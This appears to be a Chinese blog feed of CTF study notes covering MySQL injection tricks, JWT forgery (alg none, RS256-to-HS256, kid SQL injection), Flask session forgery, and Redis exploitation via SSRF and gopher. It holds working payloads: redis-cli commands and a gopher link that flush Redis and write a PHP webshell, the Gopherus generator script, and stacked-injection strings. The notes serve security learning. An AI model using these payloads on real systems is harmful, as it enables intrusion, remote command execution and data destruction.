href="https://zhuanlan.zhihu.com/p/98206699">CTF|mysql之无列名注入 - 知乎 (zhihu.com)</a> </p><p>[<a href="https://blog.redforce.io/sqli-extracting-data-without-knowing-columns-names/">SQLi] Extracting data without knowing columns names – Redforce</a></p><p><a href="https://blog.csdn.net/m0_46230316/article/details/106668182">无列名注入总结_D1stiny的博客-CSDN博客_无列名注入</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> SQL注入 </tag>
            
            <tag> MYSQL </tag>
            
            <tag> 无列名注入 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>information_schema被过滤了如之奈何其一</title>
      <link href="/2021/02/15/information-schema%E8%A2%AB%E8%BF%87%E6%BB%A4%E4%BA%86%E5%A6%82%E4%B9%8B%E5%A5%88%E4%BD%95%E5%85%B6%E4%B8%80/"/>
      <url>/2021/02/15/information-schema%E8%A2%AB%E8%BF%87%E6%BB%A4%E4%BA%86%E5%A6%82%E4%B9%8B%E5%A5%88%E4%BD%95%E5%85%B6%E4%B8%80/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>我们都知道，<code>information_schema</code>在MYSQL注入中有着十分重要的作用，是用来查表、查列名的重要的数据库，既然对于黑客很重要，那骚瑞凹~我WAF当然要把这个关键词禁止掉。如果没有什么其他方法，我们可能就会像下面这个meme狗一样啦（自己乱p的图），所以本文，我们就来总结一下其他的查表名的方法吧。</p><img src="https://chenlvtang.top/pics/information_schema.jpg"/><span id="more"></span><h2 id="0x01-MYSQL5-7中的SYS库"><a href="#0x01-MYSQL5-7中的SYS库" class="headerlink" title="0x01 MYSQL5.7中的SYS库"></a>0x01 MYSQL5.7中的SYS库</h2><hr><h3 id="简单介绍"><a href="#简单介绍" class="headerlink" title="简单介绍"></a>简单介绍</h3><p>sys是mysql5.7引入的一个新的系统数据库，它自己本身不储存数据，数据都来源于<code>performance_schema</code>和<code>information_schema</code>，引入它的目的是以一种便于数据库管理员DBA理解的形式呈现<code>performance_schema</code>中的信息，使管理员更好的掌握数据库运行情况。</p><p>sys库中有两种视图，一种是普通表名如<code>host_summary</code>，这种表的数据经过了格式化处理，便于人阅读；另一种是以<code>x$</code>开头，如<code>x$host_summary</code>，这种表中的数据是原始数据，便于电脑处理。如下图所示。</p><p><img src="https://chenlvtang.top/pics/image-20210217202424754.png" alt="image-20210217202424754"></p><h3 id="sys-schema-auto-increment-columns"><a href="#sys-schema-auto-increment-columns" class="headerlink" title="sys.schema_auto_increment_columns"></a>sys.schema_auto_increment_columns</h3><p>当一个表有设置某列自增的时候，这个视图就会展示对其的监控信息，所以我们可以借此查询到<code>table_name</code></p><p><img src="https://chenlvtang.top/pics/image-20210217203408823.png" alt="image-20210217203408823"></p><p>局限性就是，当某个表中没有自增列的时候，自然就查询不到。</p><h3 id="sys-x-schema-table-statistics-with-buffer"><a href="#sys-x-schema-table-statistics-with-buffer" class="headerlink" title="sys.(x$)schema_table_statistics_with_buffer"></a>sys.(x$)schema_table_statistics_with_buffer</h3><blockquote><p>这些视图汇总了 table 统计信息，包括<code>InnoDB</code>缓冲池统计信息。默认情况下，行按总 await 时间降序排序(争用最多的 table 排在最前面)。</p><p>这些视图使用辅助视图<code>x$ps_schema_table_statistics_io</code>。</p></blockquote><p><img src="https://chenlvtang.top/pics/image-20210217205626267.png" alt="image-20210217205626267"></p><h3 id="sys-x-schema-table-index-statistics"><a href="#sys-x-schema-table-index-statistics" class="headerlink" title="sys.(x$)schema_table_index_statistics"></a>sys.(x$)schema_table_index_statistics</h3><blockquote><p>这些视图提供索引统计信息。默认情况下，行按总索引延迟降低的 Sequences 排序。</p></blockquote><p><img src="https://chenlvtang.top/pics/image-20210217205130938.png" alt="image-20210217205130938"></p><p>当有设置索引的列时，可以使用。</p><h3 id="sys-x-schema-table-statistics"><a href="#sys-x-schema-table-statistics" class="headerlink" title="sys.(x$)schema_table_statistics"></a>sys.(x$)schema_table_statistics</h3><blockquote><p>这些视图汇总了 table 统计信息。默认情况下，行按总 await 时间降序排序(争用最多的 table 排在最前面)。</p><p>这些视图使用辅助视图<code>x$ps_schema_table_statistics_io</code>。</p></blockquote><p><img src="https://chenlvtang.top/pics/image-20210217210123819.png" alt="image-20210217210123819"></p><p><span style="color: red">当然，以上查询sys库的操作，都会遇到权限问题😅</span></p><h2 id="0x02-MYSQL5-6-x的innodb注入"><a href="#0x02-MYSQL5-6-x的innodb注入" class="headerlink" title="0x02 MYSQL5.6.x的innodb注入"></a>0x02 MYSQL5.6.x的innodb注入</h2><hr><h3 id="简单介绍-1"><a href="#简单介绍-1" class="headerlink" title="简单介绍"></a>简单介绍</h3><blockquote><p>For MySQL 5.5 and later, the default storage engine is InnoDB.</p></blockquote><p><code>innodb</code>说mysql中的一个储存数据的引擎，并在MySql5.5之后的版本成为默认的引擎</p><h3 id="innodb-index-stats和innodb-table-stats"><a href="#innodb-index-stats和innodb-table-stats" class="headerlink" title="innodb_index_stats和innodb_table_stats"></a>innodb_index_stats和innodb_table_stats</h3><blockquote><p>mysql 5.6.x版本起，mysql库增添了两个新表，一个是innodb_index_stats,另一个是innodb_table_stats。</p><p>这两个表其实是用于记录更改和新创建的数据库和表的信息，但准确的说是保存最近的数据库变动记录。</p></blockquote><p><img src="https://chenlvtang.top/pics/image-20210217214434445.png" alt="image-20210217214434445"></p><p><span style ="color: lime;">然而这个好像还是会有权限问题😅</span></p><h2 id="0x03-参考"><a href="#0x03-参考" class="headerlink" title="0x03 参考"></a>0x03 参考</h2><hr><p><a href="https://www.anquanke.com/post/id/193512#h3-4">聊一聊bypass information_schema - 安全客，安全资讯平台 (anquanke.com)</a></p><p><a href="https://blog.csdn.net/jayewu/article/details/80183274">MYSQL的SYS数据库_jayewu的博客-CSDN博客_mysql sys</a></p><p><a href="https://cloud.tencent.com/developer/article/1395958">学习MySQL 5.7的Sys库使用（一） - 云+社区 - 腾讯云 (tencent.com)</a></p><p><a href="https://xz.aliyun.com/t/1586">Mysql注入新姿势—innodb存储引擎的利用 - 先知社区 (aliyun.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> SQL注入 </tag>
            
            <tag> MYSQL </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>JWT的利用</title>
      <link href="/2021/02/03/JWT%E7%9A%84%E5%88%A9%E7%94%A8/"/>
      <url>/2021/02/03/JWT%E7%9A%84%E5%88%A9%E7%94%A8/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-什么是JWT"><a href="#0x00-什么是JWT" class="headerlink" title="0x00 什么是JWT"></a>0x00 什么是JWT</h2><hr><p>JWT的全名是JSON Web Token，利用JSON储存信息，采用签名保证数据的完整性，服务端只储存密钥，用于验证token是否被修改，进而实现用户身份的验证。</p><span id="more"></span><h2 id="0x01-JWT的格式"><a href="#0x01-JWT的格式" class="headerlink" title="0x01 JWT的格式"></a>0x01 JWT的格式</h2><hr><p><img src="https://chenlvtang.top/pics/image-20210203153437653.png" alt="image-20210203153437653"></p><blockquote><p>JWT由三部分组成，分别是<code>header</code>、<code>payload</code>、<code>signature</code>，每一部分由圆点<code>.</code>分隔开。</p></blockquote><h3 id="HEADER"><a href="#HEADER" class="headerlink" title="HEADER"></a>HEADER</h3><p>上图中的红色部分，即为<code>header</code>部分</p><p><code>header</code>中用JSON指明了token的类型和签名所采用的加密算法，然后经过base64URL处理，明文如下：</p><p><img src="https://chenlvtang.top/pics/image-20210203154353758.png" alt="image-20210203154353758"></p><p>如图，<code>alg</code>表示的即为算法，<code>typ</code>表示的是token的类型</p><blockquote><p>JWT 作为一个令牌（token），有些场合可能会放到 URL（比如 api.example.com&#x2F;?token&#x3D;xxx）。Base64 有三个字符<code>+</code>、<code>/</code>和<code>=</code>，在 URL 里面有特殊含义，所以要被替换掉：<code>=</code>被省略、<code>+</code>替换成<code>-</code>，<code>/</code>替换成<code>_</code> 。这就是 Base64URL 算法。</p></blockquote><h3 id="PAYLOAD"><a href="#PAYLOAD" class="headerlink" title="PAYLOAD"></a>PAYLOAD</h3><p>上图中的紫色部分即为<code>payload</code>部分</p><p><code>payload</code>中用JSON表示实际传送的数据，其中有七个官方字段：</p><ul><li>iss (issuer)：签发人</li><li>exp (expiration time)：过期时间</li><li>sub (subject)：主题</li><li>aud (audience)：受众</li><li>nbf (Not Before)：生效时间</li><li>iat (Issued At)：签发时间</li><li>jti (JWT ID)：编号</li></ul><p>除此以外，还可以自定义字段（如上图中的payload），然后再对其进行base64URL编码，明文如下：</p><p><img src="https://chenlvtang.top/pics/image-20210203155556335.png" alt="image-20210203155556335"></p><h3 id="SIGNATURE"><a href="#SIGNATURE" class="headerlink" title="SIGNATURE"></a>SIGNATURE</h3><p>上图中的浅蓝色部分即为<code>signature</code>部分</p><p>签名采用了<code>header</code>中所指定的算法再加上密钥<code>key</code>进行签名处理，具体如下图所示：</p><p><img src="https://chenlvtang.top/pics/image-20210203160054173.png" alt="image-20210203160054173"></p><p>其中<code>123</code>即是上图JWT所采用的<code>key</code></p><p><span style="color: cyan">图中解析与构造JWT的来源是<a href="https://jwt.io/">jwt.io</a>，可用来解析和构造比赛中遇到的JWT</span></p><h2 id="0x03-JWT-的伪造"><a href="#0x03-JWT-的伪造" class="headerlink" title="0x03 JWT 的伪造"></a>0x03 JWT 的伪造</h2><hr><h3 id="密钥的爆破"><a href="#密钥的爆破" class="headerlink" title="密钥的爆破"></a>密钥的爆破</h3><p>由上文可知，JWT不储存在服务端，所以如果我们可以修改JWT并通过了服务端的验证，有时候就可以获得额外的权限。但是因为JWT有签名保证了数据的完整性，所以我们必须要知道密钥<code>key</code>，才能做到修改。</p><p>好在JWT的头部，只采用base64url，并且其中指定了签名所采用的算法，所以我们可以轻松知道签名算法。如果我么们这时候，可以爆破或者用其他方式获得密钥，那么我们便可以伪造一个JWT用于身份验证。</p><p>这里有一个用C语言写成的JWT密钥爆破工具: <a href="https://github.com/brendan-rius/c-jwt-cracker">brendan-rius&#x2F;c-jwt-cracker</a></p><p>Usage：<code>$ &gt; ./jwtcrack yourJWT</code> </p><h3 id="JWT的生成"><a href="#JWT的生成" class="headerlink" title="JWT的生成"></a>JWT的生成</h3><p>如果获得了密钥，即可轻松构造出一个JWT。要构造JWT，既可以使用上文所用的<a href="https://jwt.io/">jwt.io</a>，也可以使用Python中的pyjwt库，一个脚本如下：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import jwttoken &#x3D; jwt.encode(    &#123;    &quot;username&quot;: &quot;admin&quot;,    &quot;password&quot;: &quot;1&quot;,    &#125;,    algorithm &#x3D; &quot;HS256&quot;,    key &#x3D; &quot;yourKey&quot;)print(token) </code></pre><h2 id="0x03-从加密算法下手"><a href="#0x03-从加密算法下手" class="headerlink" title="0x03 从加密算法下手"></a>0x03 从加密算法下手</h2><hr><h3 id="空加密"><a href="#空加密" class="headerlink" title="空加密"></a>空加密</h3><p>有的JWT库支持空加密，即首部中指明签名所采用的算法是<code>None</code>。这时候，签名就没啥用了，如果开发者在上线了的环境中忘记关闭，那么攻击者提交任何数据都可以通过验证。</p><p>要构造加密算法为<code>None</code>的JWT，并不可以借助<a href="https://jwt.io/">jwt.io</a>，因为这通常是恶意的，但是我们依然可以使用上文的Python脚本，提交到服务端的格式为<code>header部分.payload部分.</code>。</p><h3 id="将RS256更改为HS256"><a href="#将RS256更改为HS256" class="headerlink" title="将RS256更改为HS256"></a>将RS256更改为HS256</h3><p>HS256是对称加密算法，加密和解密都采用同一密钥。而RS256是非对称加密算法，数据采用公钥加密，私钥解密。所以要通过一个使用了RS256加密的JWT验证，不仅要知道公钥，还需要知道私钥，但一般来说私钥是很难有机会获取的，但公钥却是比较容易获得的。</p><p>因此，我们可以利用试想一下，如果一个原本采用RS256的JWT，被我们改为了HS256并知晓了公钥，这时服务端就会使用同一个密钥进行解密，也就是使用我们所获得公钥进行验证，这样便通过了验证。</p><h2 id="0x04-利用首部可选参数kid"><a href="#0x04-利用首部可选参数kid" class="headerlink" title="0x04 利用首部可选参数kid"></a>0x04 利用首部可选参数kid</h2><hr><h3 id="什么是kid"><a href="#什么是kid" class="headerlink" title="什么是kid"></a>什么是kid</h3><p><code>kid</code>是JWT首部的一个可选参数，全名为<code>KEY ID</code>，用来标识验证token该使用哪一个密钥。</p><p><img src="https://chenlvtang.top/pics/image-20210203233310328.png" alt="image-20210203233310328"></p><h3 id="SQL注入"><a href="#SQL注入" class="headerlink" title="SQL注入"></a>SQL注入</h3><p>如果服务端使用kid进行了数据的查询，则可能会存在SQL的问题。</p><p><code>&quot;kid&quot;: &quot;foobar&#39; union select &#39;hackerkey&#39;&quot;</code></p><p>由于序号为<code>foobar</code>的密钥并不存在，所以联合查询会返回后面的<code>hackerkey</code>，这样就将密钥变成了可控的了。</p><p><span style="color: brown">kid还可能造成RCE和目录遍历，不过我就先不写了😃；还有修改参数jku和x5u的，感兴趣的话自己查吧。</span></p><h2 id="0x05参考文章"><a href="#0x05参考文章" class="headerlink" title="0x05参考文章"></a>0x05参考文章</h2><hr><p><a href="https://www.v0n.top/2019/11/01/%E6%B5%85%E8%B0%88JWT%E7%BB%95%E8%BF%87/">浅谈JWT绕过 - Von的博客 | Von Blog (v0n.top)</a></p><p><a href="https://xz.aliyun.com/t/6776#toc-12">攻击JWT的一些方法 - 先知社区 (aliyun.com)</a></p><p><a href="https://mp.weixin.qq.com/s/BH-gmMpHUkMvBcSBgJWnwA">JWT攻击手册：如何入侵你的Token (qq.com)</a></p><p><a href="http://www.ruanyifeng.com/blog/2018/07/json_web_token-tutorial.html">JSON Web Token 入门教程 - 阮一峰的网络日志 (ruanyifeng.com)</a></p><p><a href="https://saucer-man.com/information_security/377.html#">对jwt的安全测试方式总结 - SAUCERMAN (saucer-man.com)</a></p><p><a href="https://delcoding.github.io/2018/03/jwt-bypass/">JWT token破解绕过 - Junay的博客 (delcoding.github.io)</a></p><p><a href="https://www.cnblogs.com/cjsblog/p/9277677.html">认识JWT - 废物大师兄 - 博客园 (cnblogs.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> JSON </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Flask客户端session伪造</title>
      <link href="/2021/02/01/Flask%E5%AE%A2%E6%88%B7%E7%AB%AFsession%E4%BC%AA%E9%80%A0/"/>
      <url>/2021/02/01/Flask%E5%AE%A2%E6%88%B7%E7%AB%AFsession%E4%BC%AA%E9%80%A0/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-什么是客户端session"><a href="#0x00-什么是客户端session" class="headerlink" title="0x00 什么是客户端session"></a>0x00 什么是客户端session</h2><hr><p>顾名思义，其实就是把session加密后存到cookie中。一般session会被保存到服务端中（服务端cookie），但是也有许多Web框架并不这样做，比如Flask就是采用客户端session的方式来储存，将session经过签名处理，来防止修改。</p><span id="more"></span><h2 id="0x01-Flask的session格式"><a href="#0x01-Flask的session格式" class="headerlink" title="0x01 Flask的session格式"></a>0x01 Flask的session格式</h2><hr><p><img src="https://chenlvtang.top/pics/t01ef54ad8392df284d.png" alt="img"></p><blockquote><p>base64加密的Session数据(经过了json、zlib压缩处理的字符串)  .  时间戳  .  签名</p></blockquote><p><em><strong>时间戳</strong></em>用来告诉服务端数据最后一次更新的时间，超过31天的会话，将会过期，变为无效会话；<em><strong>签名</strong></em>是利用<code>Hmac</code>算法，将session数据和时间戳加上<code>secret_key</code>加密而成的，用来保证数据没有被修改。</p><h2 id="0x02-Flask的session伪造"><a href="#0x02-Flask的session伪造" class="headerlink" title="0x02 Flask的session伪造"></a>0x02 Flask的session伪造</h2><hr><p>由上文所述的session格式可知，要修改并伪造一个session的必要条件就是知道加密所采用的<code>secret_key</code>，一旦获取到<code>secret_key</code>, 我们就可以轻松的构造签名，从而实现客户端的session的伪造。</p><p>这里采用<code>Github</code>上的工具<a href="https://github.com/noraj/flask-session-cookie-manager">noraj&#x2F;flask-session-cookie-manager</a>来实现Flask中session的伪造。</p><p>安装可以参考: <a href="https://g.yuque.com/jxswcy/ctfwiki/ddead4">语雀</a></p><p><span style="color: lime">如果里面的venv有问题，可以参考<a href="http://chenlvtang.top/2020/07/28/Flask%E3%81%AE%E5%88%9D%E8%AF%86/">Flaskの初识</a></span></p><p>Usage：<code>python3[2] flask_session_cookie_manager3[2].py encode -t &quot;&#123;&#39;username&#39;: &#39;admin&#39;, &#39;id&#39;: &#39;1&#39;&#125;&quot;  -s &quot;mySec_key&quot;</code></p><p>根据实际情况，要注意python2还是python3，而且最好用双引号。</p><h2 id="0x03-Flask的session解密"><a href="#0x03-Flask的session解密" class="headerlink" title="0x03 Flask的session解密"></a>0x03 Flask的session解密</h2><hr><p>上文说了，其实就是个base64而已，但是因为python有类似这种<code>b‘xxxx’</code>这种，且数据经过了json、zlib的处理，所以最好还是借助一下脚本</p><p><span style="color: red">ps：不用脚本，也是可以的哦</span></p><p>脚本：见 <a href="https://www.leavesongs.com/PENETRATION/client-session-security.html#0x03-flasksession">客户端 session 导致的安全问题 | 离别歌 (leavesongs.com)</a></p><p>Usage：<code>python3 decryption.py &quot;xxxxxxx.xx.xxx&quot;</code></p><h2 id="0x04-参考"><a href="#0x04-参考" class="headerlink" title="0x04 参考"></a>0x04 参考</h2><hr><p><a href="https://www.leavesongs.com/PENETRATION/client-session-security.html#0x03-flasksession">客户端 session 导致的安全问题 | 离别歌 (leavesongs.com)</a></p><p><a href="https://github.com/noraj/flask-session-cookie-manager">noraj&#x2F;flask-session-cookie-manager: Flask Session Cookie Decoder&#x2F;Encoder (github.com)</a></p><p><a href="https://g.yuque.com/jxswcy/ctfwiki/ddead4">flask-session-cookie-manager · 语雀 (yuque.com)</a></p><p><a href="https://www.anquanke.com/post/id/170466#h2-2">浅谈Flask cookie与密钥的安全性 - 安全客，安全资讯平台 (anquanke.com)</a></p><p><a href="https://www.icode9.com/content-4-719481.html">flask的session伪造 (icode9.com)</a></p><p><a href="https://www.cnblogs.com/cwp-bg/p/10084523.html">flask基础之session原理详解(十) - 天宇之游 - 博客园 (cnblogs.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Flask </tag>
            
            <tag> Python </tag>
            
            <tag> SSTI </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>从初识Redis到利用脚本的编写</title>
      <link href="/2021/01/20/%E4%BB%8E%E5%88%9D%E8%AF%86Redis%E5%88%B0%E5%88%A9%E7%94%A8%E8%84%9A%E6%9C%AC%E7%9A%84%E7%BC%96%E5%86%99/"/>
      <url>/2021/01/20/%E4%BB%8E%E5%88%9D%E8%AF%86Redis%E5%88%B0%E5%88%A9%E7%94%A8%E8%84%9A%E6%9C%AC%E7%9A%84%E7%BC%96%E5%86%99/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-概述"><a href="#0x00-概述" class="headerlink" title="0x00 概述"></a>0x00 概述</h2><h3 id="Redis"><a href="#Redis" class="headerlink" title="Redis"></a>Redis</h3><blockquote><p>REmote DIctionary Server(Redis) 是一个由Salvatore Sanfilippo写的key-value存储系统。</p><p>Redis是一个开源的使用ANSI C语言编写、遵守BSD协议、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库，并提供多种语言的API。</p><p>它通常被称为数据结构服务器，因为值（value）可以是 字符串(String), 哈希(Hash), 列表(list), 集合(sets) 和 有序集合(sorted sets)等类型。</p></blockquote><p>一般人们把数据库（mysql等）中常用的数据，放入到Redis中，作为数据库缓存，来提高性能。</p><span id="more"></span><h3 id="SSRF"><a href="#SSRF" class="headerlink" title="SSRF"></a>SSRF</h3><p><img src="https://pic4.zhimg.com/v2-2ab060bb11cb00070062196ac844f783_r.jpg" alt="preview"></p><p>如图所示，<em><strong>SSRF（Server-Side Request Forgery:服务器端请求伪造）</strong></em>就是利用能够被外网访问的Web服务器来访问并攻击与其在同一内网中的其他主机。</p><h3 id="Gopher"><a href="#Gopher" class="headerlink" title="Gopher"></a>Gopher</h3><blockquote><p>Gopher 协议是 WWW出现之前，在 Internet 上常见且常用的一个协议。现在 Gopher 协议已经慢慢淡出历史。</p></blockquote><p>虽然<em><strong>Gopher</strong></em>渐渐淡出历史，但是我们仍然可以在一些特定情况下，SSRF可以使用它来攻击内网中的服务器</p><h2 id="0x01-Redis未授权访问漏洞"><a href="#0x01-Redis未授权访问漏洞" class="headerlink" title="0x01  Redis未授权访问漏洞"></a>0x01  Redis未授权访问漏洞</h2><h3 id="介绍"><a href="#介绍" class="headerlink" title="介绍"></a>介绍</h3><blockquote><p>部分服务器上的Redis 绑定在 0.0.0.0:6379，并且没有开启认证（这是Redis 的默认配置），以及该端口可以通过公网直接访问，如果没有采用相关的策略，比如添加防火墙规则避免其他非信任来源 ip 访问等，将会导致 Redis 服务直接暴露在公网上，可能造成其他用户可以直接在非授权情况下直接访问Redis服务并进行相关操作。</p></blockquote><p>Redis默认的端口是6379，如果没有进行一些安全配置，并且可以被远程登录，就会造成未授权访问漏洞。以下以写入Webshell为例。</p><h2 id="0x02-Redis写入Webshell"><a href="#0x02-Redis写入Webshell" class="headerlink" title="0x02 Redis写入Webshell"></a>0x02 Redis写入Webshell</h2><blockquote><p>redis-cli -h 192.168.3.134     #连接Redis </p><p>config set dir var&#x2F;www&#x2F;html    #设置要写入shell的路径 (将redies的数据快照目录设置为…)</p><p>set your_key “\n\n\n<?php your_shell_code;?>\n\n\n”         #写入shell到your_key键</p><p>config set dbfilename shell.php #设置快照文件名为…</p><p>save  #将当前 Redis 实例的所有数据快照(snapshot)保存到硬盘</p></blockquote><p>通过以上命令，我们便可以在<code>var/www/html</code>下写入一个<code>shell.php</code>, 但是是在shell里执行的，如果要在URL中发出一个Redis的请求，我们需要了解一下Redis客户端和服务端通信使用的<em><strong>RESP</strong></em>协议。</p><h2 id="0x03-Redis的RESP协议"><a href="#0x03-Redis的RESP协议" class="headerlink" title="0x03 Redis的RESP协议"></a>0x03 Redis的RESP协议</h2><p><img src="https://chenlvtang.top/pics/8793587-3becf73b1945c422.png" alt="img"></p><h3 id="举个例子"><a href="#举个例子" class="headerlink" title="举个例子"></a>举个例子</h3><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">redis&gt; SET mykey &quot;Hello&quot; &quot;OK&quot;</code></pre><p>上面的命令将键<code>mykey</code>的值设置为<code>Hello</code></p><p>则发送的请求为</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">*3\r\n$3\r\nSET\r\n$5\r\nmykey\r\n$5\r\nHello\r\n</code></pre><p><code>*3</code>表示参数数量为3，即：set、mykey、hello</p><p><code>$3</code>表示参数字节数为3，即：set的字节数为3，***$5***同理|</p><p>收到的响应即为</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">+OK\r\n</code></pre><h2 id="0x04-利用SSRF中的Gopher协议进行攻击"><a href="#0x04-利用SSRF中的Gopher协议进行攻击" class="headerlink" title="0x04 利用SSRF中的Gopher协议进行攻击"></a>0x04 利用SSRF中的Gopher协议进行攻击</h2><h3 id="payload的构造"><a href="#payload的构造" class="headerlink" title="payload的构造"></a>payload的构造</h3><p>这里借助GITHUB上的<a href="https://github.com/tarunkant/Gopherus">Gopherus</a>中的payload来说明</p><pre class="line-numbers language-none"><code class="language-none">gopher:&#x2F;&#x2F;127.0.0.1:6379&#x2F;_*1$8flushall*3$3set$11$37&lt;?php echo system(&quot;cat &#x2F;flag&quot;);?&gt;*4$6config$3set$3dir$13&#x2F;var&#x2F;www&#x2F;html*4$6config$3set$10dbfilename$9shell.php*1$4save</code></pre><p>flushall把数据库中的所有key删除（😅大概是怕了键名冲突吧，把别人键全删了，怪不好的）</p><h3 id="脚本"><a href="#脚本" class="headerlink" title="脚本"></a>脚本</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">    def get_Redis_PHPShell():        web_root_location &#x3D; raw_input(&quot;\033[96m&quot; +&quot;\nGive web root location of server (default is &#x2F;var&#x2F;www&#x2F;html): &quot;+ &quot;\033[0m&quot;)        php_payload &#x3D; raw_input(&quot;\033[96m&quot; +&quot;Give PHP Payload (We have default PHP Shell): &quot;+ &quot;\033[0m&quot;)        default &#x3D; &quot;&lt;?php system($_GET[&#39;cmd&#39;]); ?&gt;&quot;        if(not php_payload):            php_payload &#x3D; default        if(not web_root_location):            web_root_location &#x3D; &quot;&#x2F;var&#x2F;www&#x2F;html&quot;        payload &#x3D; &quot;&quot;&quot;*1\r$8\rflushall\r*3\r$3\rset\r$1\r1\r$&quot;&quot;&quot; + str(len(php_payload) + 4) + &quot;&quot;&quot;\r&quot;&quot;&quot; + php_payload + &quot;&quot;&quot;\r*4\r$6\rconfig\r$3\rset\r$3\rdir\r$&quot;&quot;&quot; + str(len(web_root_location)) + &quot;&quot;&quot;\r&quot;&quot;&quot; + web_root_location + &quot;&quot;&quot;\r*4\r$6\rconfig\r$3\rset\r$10\rdbfilename\r$9\rshell.php\r*1\r$4\rsave\r&quot;&quot;&quot;        finalpayload &#x3D; urllib.quote_plus(payload).replace(&quot;+&quot;,&quot;%20&quot;).replace(&quot;%2F&quot;,&quot;&#x2F;&quot;).replace(&quot;%25&quot;,&quot;%&quot;).replace(&quot;%3A&quot;,&quot;:&quot;)        print &quot;\033[93m&quot; +&quot;\nYour gopher link is Ready to get PHP Shell: \n&quot;+ &quot;\033[0m&quot;        print &quot;\033[04m&quot; +&quot;gopher:&#x2F;&#x2F;127.0.0.1:6379&#x2F;_&quot; + finalpayload+ &quot;\033[0m&quot;        print &quot;\033[01m&quot;+&quot;\nWhen it&#39;s done you can get PHP Shell in &#x2F;shell.php at the server with &#96;cmd&#96; as parmeter. &quot;+ &quot;\033[0m&quot;        print &quot;\n&quot; + &quot;\033[41m&quot; +&quot;-----------Made-by-SpyD3r-----------&quot;+&quot;\033[0m&quot;</code></pre><p>如果你把之前写的都看过了，看懂这个脚本应该没有问题。</p><h2 id="0x05-参考文章"><a href="#0x05-参考文章" class="headerlink" title="0x05 参考文章"></a>0x05 参考文章</h2><p><a href="https://a16n.github.io/2020/11/01/GKCTF2020-EZ%E4%B8%89%E5%89%91%E5%AE%A2-EzWeb/#toc-heading-4">GKCTF2020-EZ三剑客-EzWeb | M4XLMUM (a16n.github.io)</a></p><p><a href="https://www.freebuf.com/vuls/162035.html">Redis未授权访问漏洞的重现与利用 - FreeBuf网络安全行业门户</a></p><p><a href="https://www.jianshu.com/p/f670dfc9409b">图解Redis通信协议 - 简书 (jianshu.com)</a></p><p><a href="https://zhuanlan.zhihu.com/p/112055947">Gopher协议在SSRF漏洞中的深入研究（附视频讲解） - 知乎 (zhihu.com)</a></p><p><a href="https://www.freebuf.com/articles/web/249238.html">Redis系列漏洞总结 - FreeBuf网络安全行业门户</a></p><p><a href="https://www.freebuf.com/column/158065.html">Redis未授权访问详解 - FreeBuf网络安全行业门户</a></p><p><a href="https://blog.chaitin.cn/gopher-attack-surfaces/">利用 Gopher 协议拓展攻击面 (chaitin.cn)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
            <tag> Redis </tag>
            
            <tag> SSRF </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>SQL注入の积累</title>
      <link href="/2020/11/27/SQL%E6%B3%A8%E5%85%A5%E3%81%AE%E7%A7%AF%E7%B4%AF/"/>
      <url>/2020/11/27/SQL%E6%B3%A8%E5%85%A5%E3%81%AE%E7%A7%AF%E7%B4%AF/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><p><span style ="color: red; font-size: 15px">对写过的题的总结，反正应该除了自己也没人会看（<del>虽然自己写完也不看</del>），如果有人看并且想要复现的话，就去BUUCTF吧</span></p><span id="more"></span><h2 id="0x01-堆叠注入"><a href="#0x01-堆叠注入" class="headerlink" title="0x01 堆叠注入"></a>0x01 堆叠注入</h2><h3 id="预处理"><a href="#预处理" class="headerlink" title="预处理"></a>预处理</h3><p>题目：[强网杯 2019]随便注</p><p>以下为用法示例（<span style='color: blue;'>MySQL</span>）</p><pre class="line-numbers language-mysql" data-language="mysql"><code class="language-mysql">prepare foobar from &#39;select * from yourBrain where yourName &#x3D; ?;&#39;set @yourName &#x3D; idiot;execute foobar using @yourName;#或者set @test &#39;select * from yourBrain;&#39;;prepare foobar from @test;execute foobar;</code></pre><p>很容易理解，<code>set</code>就相当于设置一个全局变量，可以当作参数，<code>prepare</code>相当于把一个查询语句赋值给另一个变量，<code>execute</code>执行这个语句。</p><p>所以这题有如下的payload(<span style ="color: red;">其中那些花里胡哨的是为了绕过过滤</span>):</p><pre class="line-numbers language-mysql" data-language="mysql"><code class="language-mysql">-1&#39;;Set @shell &#x3D; concat(&#39;se&#39;,&#39;lect *  from &#96;1919810931114514&#96;;&#39;); preparE myshell from @shell; execute myshell;#</code></pre><p>或者…<span style="color:red;">我是个傻逼，自己构造不出来别的花里胡哨的payload</span></p><h3 id="sql-mode"><a href="#sql-mode" class="headerlink" title="sql_mode"></a>sql_mode</h3><p>题目：[SUCTF 2019]EasySQL（<span style='color: blue;'>MySQL</span>）</p><p>这题需要亿点点想象力，猜到后台查询语句是<code>select $_POST[query] || flag from flag</code><span style = "color: 